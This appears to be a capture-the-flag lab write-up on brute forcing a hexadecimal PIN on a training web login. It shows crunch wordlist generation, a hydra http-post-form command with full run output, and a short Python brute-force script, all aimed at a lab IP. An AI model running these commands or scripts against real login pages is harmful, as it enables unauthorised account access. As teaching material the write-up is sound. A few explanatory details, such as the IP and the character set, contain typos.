We are tasked with breaking into the IT room by brute forcing the password to access the control systems.
Learning Objectives #
- Password complexity and the number of possible combinations
- How the number of possible combinations affects the feasibility of brute force attacks
- Generating password combinations using
crunch - Trying out passwords automatically using
hydra
Overview #
The room is all about passwords. This is my key takeaways from today:
- When having a PIN code of four digits it’s 10x10x10x10 or 10⁴, 10'000 codes.
- When having 0-9, A-Z and a-z the numbers are: 62x62x62x62 or 62⁴, 14'776'336 codes.
- We can also add symbols, adding 30 characters per set of choices.
Generating a Password List #
In this task the numeric keypad shows 16 characters, 0-9 and A-F (i.e. the hexadecimal digits).
We will use crunch to generate a list of all possible password combinations based on a given criteria.
$ crunch 3 3 0123456789ABCDEF -o pw.lst
Crunch will now generate the following amount of data: 16384 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 4096
crunch: 100% completed generating output
3, the first digit is the minimum length of the generated password3, the second digit is the maximum length of the generated password0123456789ABCDF, character set to use to generate the passwords-o pw.lst, saves the output to a file
The pw.lst can be found here: pw.lst
Brute Forcing #
We’re going to use hydra for the brute-force attack.
Before we start we need to check a few things on the webpage by viewing the source.
- What method is used?
- What is the complete URL?
- What is the name of the input field to brute force?

The main login page (http://10.10.211.64:8000/pin.php) receives the input from the user and sends it to /login.php using the name pin.
-l ''tells hydra that the login name is blank-Pspecifies the password file to use-fstops hydra after finding a password10.10.2111.64is the IP address of the victimhttp-post-formspecifies the HTTP method to use"/login.php:pin=^PASS^:Access denied"has three parts:/login.phpis the page where the PIN code is submittedpin=^PASS^will be replaced with values from the password listAccess deniedindicates what is invalid passwords by going to the page that contains the text “Access denied”
-s 8000is the port number of the victim
Questions #
Using
crunchandhydra, find the PIN code to access the control system and unlock the door. What is the flag?
$ hydra -l '' -P pw.lst -f 10.10.211.64 http-post-form "/login.php:pin=^PASS^:Access denied" -s 8000 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-12 12:00:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4096 login tries (l:1/p:4096), ~256 tries per task
[DATA] attacking http-post-form://10.10.211.64:8000/login.php:pin=^PASS^:Access denied
[STATUS] 1672.00 tries/min, 1672 tries in 00:01h, 2424 to do in 00:02h, 16 active
[8000][http-post-form] host: 10.10.211.64 password: [redacted]
[STATUS] attack finished for 10.10.211.64 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-12 12:01:55
The answer is redacted from the output above.
Beyond the basics #
Since I want to learn to code in python aswell, I tried to code a brute-forcer aswell.
This is not as fast as hydra since it’s not threaded, but it worked.
(The script can be found here: brute.py)
#!/usr/bin/env python3
import requests
url = 'http://10.10.136.61:8000/login.php'
def login(pin):
r = requests.post(url, data = { 'pin': pin }, allow_redirects=True)
return r
#print(login('123').text)
with open('pw.lst', 'r') as fh:
pins = [ line.strip() for line in fh.read().split('\n') if line ]
for pin in pins:
res = login(pin).text
data = res.split('<h1 class="text-5xl text-red">')[-1]
data = data.split('</h1>')[0]
if data != 'Access Denied':
print(f'The PIN is: {pin}')
break
